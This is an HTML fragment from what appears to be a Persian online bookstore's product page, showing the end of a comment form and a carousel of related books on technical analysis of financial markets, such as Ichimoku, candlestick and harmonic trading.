<p class="comment-form-email"><label for="email">ایمیل&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت" /> <input type='hidden' name='comment_post_ID' value='776' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fd3d267471" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="65"/><script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-923" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-quantity-enabled products-bordered-grid title-line-two">
				
									<h2 class="wd-el-title title slider-title element-title"><span>محصولات مشابه</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-273 status-publish last instock product_cat-bourse-and-financial-markets product_tag-120 product_tag-115 product_tag-77 product_tag-996 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="273">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://aradbook.com/product/%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d8%a8%d9%87-%d8%b1%d9%88%d8%b4-%d8%b3%d8%a7%d9%85%d9%88%d8%b1%d8%a7%db%8c%db%8c%d9%87%d8%a7-%d8%a7%db%8c%da%86%db%8c%d9%85%d9%88%da%a9%d9%88/" class="product-image-link" tabindex="-1" aria-label="کتاب معامله به روش سامورائی ها (ایچیموکو و الگوهای شمعی)">
			<img width="330" height="330" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;330&#039;%20height=&#039;330&#039;%20viewBox=&#039;0%200%20330%20330&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail perfmatters-lazy" alt="کتاب معامله به روش سامورایی‌ها- ترکیب طلایی ایچیموکو و شمعی - حکمت" decoding="async" data-src="https://aradbook.com/wp-content/uploads/2023/06/معامله-به-روش-سامورائی-ها-ترکیب-طلایی-ایچیموکو-و-شمعی-حکمت-330x330.jpg" data-srcset="https://aradbook.com/wp-content/uploads/2023/06/معامله-به-روش-سامورائی-ها-ترکیب-طلایی-ایچیموکو-و-شمعی-حکمت-330x330.jpg 330w, https://aradbook.com/wp-content/uploads/2023/06/معامله-به-روش-سامورائی-ها-ترکیب-طلایی-ایچیموکو-و-شمعی-حکمت-150x150.jpg 150w, https://aradbook.com/wp-content/uploads/2023/06/معامله-به-روش-سامورائی-ها-ترکیب-طلایی-ایچیموکو-و-شمعی-حکمت-300x300.jpg 300w, https://aradbook.com/wp-content/uploads/2023/06/معامله-به-روش-سامورائی-ها-ترکیب-طلایی-ایچیموکو-و-شمعی-حکمت-40x40.jpg 40w, https://aradbook.com/wp-content/uploads/2023/06/معامله-به-روش-سامورائی-ها-ترکیب-طلایی-ایچیموکو-و-شمعی-حکمت.jpg 600w" data-sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="330" src="https://aradbook.com/wp-content/uploads/2023/06/معامله-به-روش-سامورائی-ها-ترکیب-طلایی-ایچیموکو-و-شمعی-حکمت-330x330.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="کتاب معامله به روش سامورایی‌ها- ترکیب طلایی ایچیموکو و شمعی - حکمت" decoding="async" srcset="https://aradbook.com/wp-content/uploads/2023/06/معامله-به-روش-سامورائی-ها-ترکیب-طلایی-ایچیموکو-و-شمعی-حکمت-330x330.jpg 330w, https://aradbook.com/wp-content/uploads/2023/06/معامله-به-روش-سامورائی-ها-ترکیب-طلایی-ایچیموکو-و-شمعی-حکمت-150x150.jpg 150w, https://aradbook.com/wp-content/uploads/2023/06/معامله-به-روش-سامورائی-ها-ترکیب-طلایی-ایچیموکو-و-شمعی-حکمت-300x300.jpg 300w, https://aradbook.com/wp-content/uploads/2023/06/معامله-به-روش-سامورائی-ها-ترکیب-طلایی-ایچیموکو-و-شمعی-حکمت-40x40.jpg 40w, https://aradbook.com/wp-content/uploads/2023/06/معامله-به-روش-سامورائی-ها-ترکیب-طلایی-ایچیموکو-و-شمعی-حکمت.jpg 600w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://aradbook.com/product/%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d8%a8%d9%87-%d8%b1%d9%88%d8%b4-%d8%b3%d8%a7%d9%85%d9%88%d8%b1%d8%a7%db%8c%db%8c%d9%87%d8%a7-%d8%a7%db%8c%da%86%db%8c%d9%85%d9%88%da%a9%d9%88/" data-id="273" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">افزودن به مقایسه</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://aradbook.com/product/%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d8%a8%d9%87-%d8%b1%d9%88%d8%b4-%d8%b3%d8%a7%d9%85%d9%88%d8%b1%d8%a7%db%8c%db%8c%d9%87%d8%a7-%d8%a7%db%8c%da%86%db%8c%d9%85%d9%88%da%a9%d9%88/">کتاب معامله به روش سامورائی ها (ایچیموکو و الگوهای شمعی)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>225,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h2><span style="color: #000000;">مشخصات کلی کتاب معامله به روش سامورایی‌ها (ایچیموکو)</span></h2>
<strong>ترکیب طلایی ایچیموکو و الگوهای شمعی و تعیین روند حرکتی قیمت و نقاط بازگشتی</strong>

اثر: <strong>آرش حکمت</strong>

📘 کتاب <strong>معامله به روش سامورائی‌ها</strong> یک راهنمای تخصصی و در عین حال کاربردی برای معامله‌گران بازارهای مالی است که به دنبال ترکیب قدرت دو ابزار مهم تحلیل تکنیکال هستند: <strong>ایچیموکو</strong> و <strong>الگوهای شمعی ژاپنی</strong>. نویسنده با الهام از فلسفه نظم و دقت سامورائی‌ها، رویکردی منظم و استراتژیک را برای ورود و خروج از معاملات ارائه می‌دهد.

<hr />

<h4>ویژگی‌های برجسته کتاب:</h4>
<ul>
 	<li>✦ <strong>ترکیب ایچیموکو و کندل‌استیک‌ها</strong>: نشان می‌دهد چگونه می‌توان با هم‌افزایی این دو ابزار، سیگنال‌های دقیق‌تر و مطمئن‌تری دریافت کرد.</li>
 	<li>✦ <strong>الهام از فلسفه سامورائی‌ها</strong>: تأکید بر نظم، انضباط ذهنی و پایبندی به استراتژی در معامله‌گری.</li>
 	<li>✦ <strong>آموزش گام‌به‌گام</strong>: توضیح مفاهیم ایچیموکو و الگوهای شمعی همراه با مثال‌های واقعی از بازار.</li>
 	<li>✦ <strong>کاربردی برای همه سطوح</strong>: چه تازه‌کار باشید و چه حرفه‌ای، این کتاب می‌تواند به بهبود تصمیم‌گیری‌های معاملاتی شما کمک کند.</li>
 	<li>✦ <strong>تمرکز بر روانشناسی معامله‌گری</strong>: علاوه بر ابزارهای تکنیکال، به اهمیت ذهنیت و کنترل هیجانات در بازار پرداخته می‌شود.</li>
</ul>

<hr />

<h4>چرا این کتاب ارزشمند است؟</h4>
«معامله به روش سامورائی‌ها» تنها یک کتاب آموزشی نیست؛ بلکه یک <strong>سیستم فکری و عملیاتی</strong> برای معامله‌گران است. آرش حکمت با ترکیب دانش تکنیکال و فلسفه انضباطی سامورائی‌ها، به خواننده نشان می‌دهد که موفقیت در بازارهای مالی نیازمند همزمانی <strong>دانش، نظم و کنترل ذهنی</strong> است.

<hr />

اگر به دنبال یک <strong>راهنمای متفاوت و الهام‌بخش</strong> برای استفاده از ایچیموکو و الگوهای شمعی هستید، این کتاب می‌تواند بهترین همراه شما در مسیر معامله‌گری باشد.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://aradbook.com/product/%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d8%a8%d9%87-%d8%b1%d9%88%d8%b4-%d8%b3%d8%a7%d9%85%d9%88%d8%b1%d8%a7%db%8c%db%8c%d9%87%d8%a7-%d8%a7%db%8c%da%86%db%8c%d9%85%d9%88%da%a9%d9%88/" data-key="8d27b4eaf7" data-product-id="273" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/?add-to-cart=273" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_273" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="273" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;کتاب معامله به روش سامورائی ها (ایچیموکو و الگوهای شمعی)&rdquo;" rel="nofollow" data-success_message="&quot;کتاب معامله به روش سامورائی ها (ایچیموکو و الگوهای شمعی)&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_273" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://aradbook.com/product/%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d8%a8%d9%87-%d8%b1%d9%88%d8%b4-%d8%b3%d8%a7%d9%85%d9%88%d8%b1%d8%a7%db%8c%db%8c%d9%87%d8%a7-%d8%a7%db%8c%da%86%db%8c%d9%85%d9%88%da%a9%d9%88/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="273"
				>مشاهده سریع</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-271 status-publish first instock product_cat-bourse-and-financial-markets product_tag-108 product_tag-119 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="271">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://aradbook.com/product/%d8%a7%d9%84%da%af%d9%88%d9%87%d8%a7-%d9%88-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1%d8%a2%d9%85%db%8c%d8%b2/" class="product-image-link" tabindex="-1" aria-label="الگوها و نمودارهای اسرارآمیز در بازارهای مالی">
			<img width="330" height="330" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;330&#039;%20height=&#039;330&#039;%20viewBox=&#039;0%200%20330%20330&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail perfmatters-lazy" alt="الگوهای و نمودارهای اسرارآمیز در بازارهای مالی" decoding="async" data-src="https://aradbook.com/wp-content/uploads/2023/06/الگوهای-و-نمودارهای-اسرارآمیز-در-بازارهای-مالی-330x330.jpg" data-srcset="https://aradbook.com/wp-content/uploads/2023/06/الگوهای-و-نمودارهای-اسرارآمیز-در-بازارهای-مالی-330x330.jpg 330w, https://aradbook.com/wp-content/uploads/2023/06/الگوهای-و-نمودارهای-اسرارآمیز-در-بازارهای-مالی-150x150.jpg 150w, https://aradbook.com/wp-content/uploads/2023/06/الگوهای-و-نمودارهای-اسرارآمیز-در-بازارهای-مالی-300x300.jpg 300w, https://aradbook.com/wp-content/uploads/2023/06/الگوهای-و-نمودارهای-اسرارآمیز-در-بازارهای-مالی-40x40.jpg 40w, https://aradbook.com/wp-content/uploads/2023/06/الگوهای-و-نمودارهای-اسرارآمیز-در-بازارهای-مالی.jpg 600w" data-sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="330" src="https://aradbook.com/wp-content/uploads/2023/06/الگوهای-و-نمودارهای-اسرارآمیز-در-بازارهای-مالی-330x330.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="الگوهای و نمودارهای اسرارآمیز در بازارهای مالی" decoding="async" srcset="https://aradbook.com/wp-content/uploads/2023/06/الگوهای-و-نمودارهای-اسرارآمیز-در-بازارهای-مالی-330x330.jpg 330w, https://aradbook.com/wp-content/uploads/2023/06/الگوهای-و-نمودارهای-اسرارآمیز-در-بازارهای-مالی-150x150.jpg 150w, https://aradbook.com/wp-content/uploads/2023/06/الگوهای-و-نمودارهای-اسرارآمیز-در-بازارهای-مالی-300x300.jpg 300w, https://aradbook.com/wp-content/uploads/2023/06/الگوهای-و-نمودارهای-اسرارآمیز-در-بازارهای-مالی-40x40.jpg 40w, https://aradbook.com/wp-content/uploads/2023/06/الگوهای-و-نمودارهای-اسرارآمیز-در-بازارهای-مالی.jpg 600w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://aradbook.com/product/%d8%a7%d9%84%da%af%d9%88%d9%87%d8%a7-%d9%88-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1%d8%a2%d9%85%db%8c%d8%b2/" data-id="271" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">افزودن به مقایسه</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://aradbook.com/product/%d8%a7%d9%84%da%af%d9%88%d9%87%d8%a7-%d9%88-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1%d8%a2%d9%85%db%8c%d8%b2/">الگوها و نمودارهای اسرارآمیز در بازارهای مالی</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>455,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h2>مشخصات کلی کتاب الگوها و نمودارهای اسرارآمیز در بازارهای مالی</h2>
<a target="" rel="noopener">از مجموعه دایره المعارف تحلیل تکنیکال جلد اول</a>

&nbsp;				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://aradbook.com/product/%d8%a7%d9%84%da%af%d9%88%d9%87%d8%a7-%d9%88-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1%d8%a2%d9%85%db%8c%d8%b2/" data-key="8d27b4eaf7" data-product-id="271" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/?add-to-cart=271" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_271" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="271" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;الگوها و نمودارهای اسرارآمیز در بازارهای مالی&rdquo;" rel="nofollow" data-success_message="&quot;الگوها و نمودارهای اسرارآمیز در بازارهای مالی&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_271" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://aradbook.com/product/%d8%a7%d9%84%da%af%d9%88%d9%87%d8%a7-%d9%88-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1%d8%a2%d9%85%db%8c%d8%b2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="271"
				>مشاهده سریع</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-268 status-publish last instock product_cat-bourse-and-financial-markets product_tag-116 product_tag-107 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="268">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://aradbook.com/product/%d9%87%d8%a7%d8%b1%d9%85%d9%88%d9%86%db%8c%da%a9-%d8%aa%d8%b1%db%8c%d8%af%db%8c%d9%86%da%af-%d9%be%db%8c%d8%b4%d8%b1%d9%81%d8%aa%d9%87/" class="product-image-link" tabindex="-1" aria-label="هارمونیک تریدینگ پیشرفته در بازار سرمایه">
			<img width="330" height="330" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;330&#039;%20height=&#039;330&#039;%20viewBox=&#039;0%200%20330%20330&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail perfmatters-lazy" alt="هارمونیک تریدینگ پیشرفته در بازارهای سرمایه - علی محمدی" decoding="async" data-src="https://aradbook.com/wp-content/uploads/2023/06/هارمونیک-تریدینگ-پیشرفته-در-بازارهای-سرمایه-علی-محمدی-330x330.jpg" data-srcset="https://aradbook.com/wp-content/uploads/2023/06/هارمونیک-تریدینگ-پیشرفته-در-بازارهای-سرمایه-علی-محمدی-330x330.jpg 330w, https://aradbook.com/wp-content/uploads/2023/06/هارمونیک-تریدینگ-پیشرفته-در-بازارهای-سرمایه-علی-محمدی-150x150.jpg 150w, https://aradbook.com/wp-content/uploads/2023/06/هارمونیک-تریدینگ-پیشرفته-در-بازارهای-سرمایه-علی-محمدی-300x300.jpg 300w, https://aradbook.com/wp-content/uploads/2023/06/هارمونیک-تریدینگ-پیشرفته-در-بازارهای-سرمایه-علی-محمدی-40x40.jpg 40w, https://aradbook.com/wp-content/uploads/2023/06/هارمونیک-تریدینگ-پیشرفته-در-بازارهای-سرمایه-علی-محمدی.jpg 600w" data-sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="330" src="https://aradbook.com/wp-content/uploads/2023/06/هارمونیک-تریدینگ-پیشرفته-در-بازارهای-سرمایه-علی-محمدی-330x330.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="هارمونیک تریدینگ پیشرفته در بازارهای سرمایه - علی محمدی" decoding="async" srcset="https://aradbook.com/wp-content/uploads/2023/06/هارمونیک-تریدینگ-پیشرفته-در-بازارهای-سرمایه-علی-محمدی-330x330.jpg 330w, https://aradbook.com/wp-content/uploads/2023/06/هارمونیک-تریدینگ-پیشرفته-در-بازارهای-سرمایه-علی-محمدی-150x150.jpg 150w, https://aradbook.com/wp-content/uploads/2023/06/هارمونیک-تریدینگ-پیشرفته-در-بازارهای-سرمایه-علی-محمدی-300x300.jpg 300w, https://aradbook.com/wp-content/uploads/2023/06/هارمونیک-تریدینگ-پیشرفته-در-بازارهای-سرمایه-علی-محمدی-40x40.jpg 40w, https://aradbook.com/wp-content/uploads/2023/06/هارمونیک-تریدینگ-پیشرفته-در-بازارهای-سرمایه-علی-محمدی.jpg 600w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://aradbook.com/product/%d9%87%d8%a7%d8%b1%d9%85%d9%88%d9%86%db%8c%da%a9-%d8%aa%d8%b1%db%8c%d8%af%db%8c%d9%86%da%af-%d9%be%db%8c%d8%b4%d8%b1%d9%81%d8%aa%d9%87/" data-id="268" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">افزودن به مقایسه</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://aradbook.com/product/%d9%87%d8%a7%d8%b1%d9%85%d9%88%d9%86%db%8c%da%a9-%d8%aa%d8%b1%db%8c%d8%af%db%8c%d9%86%da%af-%d9%be%db%8c%d8%b4%d8%b1%d9%81%d8%aa%d9%87/">هارمونیک تریدینگ پیشرفته در بازار سرمایه</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>580,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h1><span style="color: #000000;">کتاب هارمونیک تریدینگ پیشرفته در بازار سرمایه</span></h1>
<strong>کتاب حاضر از جمله جدیدترین کتاب های الگوهای هارمونیک است که به بحث بکارگیری پیشرفته فیبوناچی و الگوهای هارمونیک در تحلیل نمودارهای قیمت می پردازد. این کتاب از 3 بخش مجزا تشکیل شده که مولف در آن ضمن معرفی الگوهای هارمونیک جدید، فیبوناچی، ارتباط هارمونیک با امواج الیوت و نکات برجسته به شیوه های پیشرفته هارمونیک تریدینگ می پردازد.</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://aradbook.com/product/%d9%87%d8%a7%d8%b1%d9%85%d9%88%d9%86%db%8c%da%a9-%d8%aa%d8%b1%db%8c%d8%af%db%8c%d9%86%da%af-%d9%be%db%8c%d8%b4%d8%b1%d9%81%d8%aa%d9%87/" data-key="8d27b4eaf7" data-product-id="268" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/?add-to-cart=268" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_268" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="268" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;هارمونیک تریدینگ پیشرفته در بازار سرمایه&rdquo;" rel="nofollow" data-success_message="&quot;هارمونیک تریدینگ پیشرفته در بازار سرمایه&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_268" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://aradbook.com/product/%d9%87%d8%a7%d8%b1%d9%85%d9%88%d9%86%db%8c%da%a9-%d8%aa%d8%b1%db%8c%d8%af%db%8c%d9%86%da%af-%d9%be%db%8c%d8%b4%d8%b1%d9%81%d8%aa%d9%87/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="268"
				>مشاهده سریع</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-267 status-publish first instock product_cat-bourse-and-financial-markets product_tag-115 product_tag-107 product_tag-887 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="267">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://aradbook.com/product/%d9%85%d8%b1%d8%ac%d8%b9-%da%a9%d8%a7%d9%85%d9%84-%d8%a7%d9%84%da%af%d9%88%d9%87%d8%a7%db%8c-%d8%b4%d9%85%d8%b9%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85/" class="product-image-link" tabindex="-1" aria-label="مرجع کامل الگوهای شمعی در بازارهای سرمایه">
			<img width="330" height="330" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;330&#039;%20height=&#039;330&#039;%20viewBox=&#039;0%200%20330%20330&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail perfmatters-lazy" alt="مرجع کامل الگوهای شمعی در بازار سرمایه - علی محمدی" decoding="async" data-src="https://aradbook.com/wp-content/uploads/2023/06/مرجع-کامل-الگوهای-شمعی-در-بازار-سرمایه-علی-محمدی-330x330.jpg" data-srcset="https://aradbook.com/wp-content/uploads/2023/06/مرجع-کامل-الگوهای-شمعی-در-بازار-سرمایه-علی-محمدی-330x330.jpg 330w, https://aradbook.com/wp-content/uploads/2023/06/مرجع-کامل-الگوهای-شمعی-در-بازار-سرمایه-علی-محمدی-150x150.jpg 150w, https://aradbook.com/wp-content/uploads/2023/06/مرجع-کامل-الگوهای-شمعی-در-بازار-سرمایه-علی-محمدی-300x300.jpg 300w, https://aradbook.com/wp-content/uploads/2023/06/مرجع-کامل-الگوهای-شمعی-در-بازار-سرمایه-علی-محمدی-40x40.jpg 40w, https://aradbook.com/wp-content/uploads/2023/06/مرجع-کامل-الگوهای-شمعی-در-بازار-سرمایه-علی-محمدی.jpg 600w" data-sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="330" src="https://aradbook.com/wp-content/uploads/2023/06/مرجع-کامل-الگوهای-شمعی-در-بازار-سرمایه-علی-محمدی-330x330.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="مرجع کامل الگوهای شمعی در بازار سرمایه - علی محمدی" decoding="async" srcset="https://aradbook.com/wp-content/uploads/2023/06/مرجع-کامل-الگوهای-شمعی-در-بازار-سرمایه-علی-محمدی-330x330.jpg 330w, https://aradbook.com/wp-content/uploads/2023/06/مرجع-کامل-الگوهای-شمعی-در-بازار-سرمایه-علی-محمدی-150x150.jpg 150w, https://aradbook.com/wp-content/uploads/2023/06/مرجع-کامل-الگوهای-شمعی-در-بازار-سرمایه-علی-محمدی-300x300.jpg 300w, https://aradbook.com/wp-content/uploads/2023/06/مرجع-کامل-الگوهای-شمعی-در-بازار-سرمایه-علی-محمدی-40x40.jpg 40w, 